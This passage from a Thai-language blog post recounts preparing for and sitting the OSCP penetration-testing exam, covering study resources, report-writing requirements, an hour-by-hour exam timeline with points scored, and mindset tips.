

IPPSEC ไว้สำหรับค้นหาเนื้อหา HTB หรือ Lab อื่นเพื่อใช้ประกอบเวลาดำเนินการทำแลป

Offsec Course (สำหรับคนที่ซื้อ Course แล้ว) ซึ่งถามตัวผมแลล้วคอร์สนี้เพียวพอต่อการฝึกไหมผมมองส่าเพียวพอแต่ไม่สุดเนื่องจากบางเนื้อหาไม่ได้มีในคอร์สต้องหาเองจากข้างน้อกเพิ่มเติมตาม HTB / THM
https://www.offsec.com/courses/pen-200/


Challenge Lab OSCP เน้นย้ำว่าอย่าข้ามที่จะลองเล่น ***OSCP ABC *** เนื่องจากเป็น Challenge ที่คุณจะได้ฝึกการใช้เครื่องในการ Initial Access / Pivot / Privilege Escalation และ อื่น ๆ อีกมากมาย
6. การเขียน Report (อย่ามองข้าม)

- รายงานคือ เงื่อนไขการสอบผ่าน ถ้า exploit ได้แต่เขียนไม่เป็น = ไม่ผ่าน
เนื่องจาก OSCP มีเวลาให้เขียน Report ส่งภายใน 24 ชั่วโมงหลังตากหมดเวลาสอบแล้วนั่นหมายความว่าก่อนที่ตะจบการสอบควรตรวจสอบ Screenshot ของคุณว่าครบถ้วนตามที่ Offsec ต้องการแล้วไหม เช่น ipconfig หรือยัง shell ที่ใช้เป็น interactive shell ยัง cat flag ดีแล้วหรือยัง หรือ flag ที่ cat มาใส่ตรง console ตรงไหม
- ฝึกเขียนตั้งแต่ Lab → include: ขั้นตอน, command, screenshot, impact, remediation ดูเพิ่มเติมได้จากที่นี่ https://help.offsec.com/hc/en-us/articles/360040165632-OSCP-Exam-Guide#screenshot-requirements
- Template ใช้ Markdown/Word → export PDF https://help.offsec.com/hc/en-us/articles/360040165632-OSCP-Exam-Guide#suggested-documentation-templates
7. Timeline การสอบคร่าวๆของผมเองใช้เป็น Guide line ได้นะครับ
Timeline
07.00 ตื่นนอนและก็ทำร่างกายให้สดชื่น
08.00 กินข้าวเช้าเตรียมตัวสำหรับการสอบ
09.00 โทรไปขอพรจากครอบครัวเพื่อเสริมความเป็นสิริมงคล
09.45 เข้าระบบ Proctor เพื่อยืนยันตัวตนและเตรียมสอบ
10.05 เข้าสอบ (ได้สอบช้าเพราะเครื่องหลอนเลยเสียเวลาไป)
10.20 เริ่มการ VPN และเช็คความพร้อมของเครื่องตามคำแนะนำ Proctor
10.25 ตรวจเช็ค Targets ของการสอบ และจับเวลาในการทำข้อสอบ
Active Directory (1 Domain Controller and 2 Clients )
10.30 เริ่มการ Recon และ Enum Targets โดยทำเฉพาะแค่เครื่อง AD อย่างเดียว
11.00 เจอทางเข้าสำหรับ AD เครื่องแรก
12.00 Get user flag AD เครื่องแรก (0 point)
12.30 Get Administrator flag AD เครื่องแรก (0 point)
12.45 ได้ข้อมูลสำหรับ AD เครื่องที่ 2 (0 point)
13.00 เข้า AD เครื่องที่ 2 (0 point)
13.30 พักทานข้าว
14.00 ลุยต่อกับ AD เครื่องที่ 2 (0 point)
14.30 Get user flag AD เครื่องสอง (0 point)
14.45 Get Administrator flag เครื่องสอง (0 point)
14.50 เข้า AD เครื่องสุดท้าย (Domain Controller)
15.00 Get Administrator flag ของ Domain Controller (40 point)
ถึงตรงนี้ก็ได้มาในมือ 40 point แล้ว เลยพักสักนิดนึง พร้อมกับหยุดจับเวลาของ AD และเริ่มจับของ Standalone ต่อ
Standalone (3 Machines)
16.00 เริ่มการ Recon และ Enum เครื่องแรก
16.20 หลังจาก Recon และ Enum ดันเจอข้อสอบเดิมที่เราทำไม่ได้ในรอบที่แล้ว
16.30 เปลี่ยนไป Recon และ Enum เครื่องอื่นต่อ
18.00 หาทางเข้าเครื่องสองเจอ กว่าจะได้ตก Rabbit Hole ไปอยู่พักนึง
18.30 พักกินข้าว มื้อนี้กับข้าวอร่อยมาก เพราะเป็นกับข้าวที่คุณป้าเป็นคนทำไว้ให้
เลยทำให้มีแรงฮึกเฮิมครั้งพร้อมไปลุยต่อ
19.30 Recon และ Enum เครื่องสอง และ เครื่องสาม
20.30 ได้ข้อมูลจากการ Recon และ Enum เตรียมหาทางเข้า
20.50 หาทางเข้าเครื่องที่สองได้เป็นที่เรียบร้อย หาช่องทางในการเข้าถึง
21.00 กลับมาทำเครื่องแรกที่เราติดอยู่เลยนึกคำนึงได้ Enum is Key เลยทำการ Enum ใหม่ให้ละเอียดขึ้นกว่าเดิมใช้ทุกอย่างที่มี
22.00 กว่าจะ Enum หมด และแล้วก็เจอทางเข้าจนได้
22.30 Get user flag ของเครื่องแรก (50 point)
22.45 Privilege Escalation เครื่องแรก
23.00 Get root flag เครื่องแรก (60 point)
23.15 เข้าถึงเครื่องที่สอง
23.30 Get user flag เครื่องสอง (70 point)
มาถึงตรงนี้จริงๆ จะหยุดก็ได้นะเพราะคะแนนผ่านแล้วแต่ก็เลือดนักสู้ไปต่อสิครับเวลาเหลืออีกเยอะ
00.00 Get root flag เครื่องสอง (80 point )
สูดความมั่นใจ
- เชื่อมั่นในตัวเองว่าจะเราทำมันได้
- มี Note ไว้ใช้ข้างกาย เช่น Notion / obsidian / gitbook /joplin เพื่อเอาไว้ใช้เก็บ command ไว้ใช้ตอนสอบ
- Enum is Key *****

8. Mindset “ไร้กังวล” จากบุคคลต่างๆที่ผ่านมาแล้ว

หลังจากมาถึงตรงนี้แล้วก็ได้เวลาตั้งเป้าหมายเพื่อพิชิต OSCP ที่ไฝ่ฝันกันแล้ว
ผมหวังว่า Blog จะเป็นประโยชน์กับทุกๆท่านไม่มากก็น้อยขอให้ทุกท่านโชคดีครับ
— — —Good Luck and Try Harder (Pay Harder) — — —
Profile
เจ้าของ Blog Sabastiaz
Medium : https://medium.com/@sabastiaz
Linkedin: https://www.linkedin.com/in/ratthapong-sommanus-465b661b2/
Chicken0248
Medium : https://medium.com/@chaoskist
Linkedin: https://www.linkedin.com/in/warawut-manosong/
Boeing777
Medium : https://medium.com/@_boeing777
Linkedin: https://www.linkedin.com/in/itthidej-a-214184234/
Prawee
Linkedin: https://www.linkedin.com/in/prawee-lertprasertphan/